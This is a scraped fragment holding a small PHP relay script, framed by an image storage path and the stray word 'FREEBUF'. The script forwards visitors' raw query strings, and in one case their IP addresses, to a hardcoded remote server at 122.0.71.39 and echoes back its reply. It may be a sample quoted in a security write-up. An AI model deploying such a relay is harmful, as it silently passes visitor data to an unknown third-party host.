 <?php
set_time_limit(120);
$f = strtolower($_REQUEST['f']);
if($f == "addnumber_u")
{
$que = $_SERVER["QUERY_STRING"].'&uip='.$_SERVER["REMOTE_ADDR"];
}
elseif($f == "isuser_u")
{
$que = $_SERVER["QUERY_STRING"];
}
else
{
exit();
}
$opts = array(
'http'=>array(
'method'=>"GET",
'timeout'=>100,
)
);
$context = stream_context_create($opts);
$url = "http://122.0.71.39:8080/admin/sub.asp?".$que;
$contents = file_get_contents($url, false, $context);
//$getcontent = iconv("gb2312", "utf-8",$contents);
echo trim($contents);
?>
FREEBUF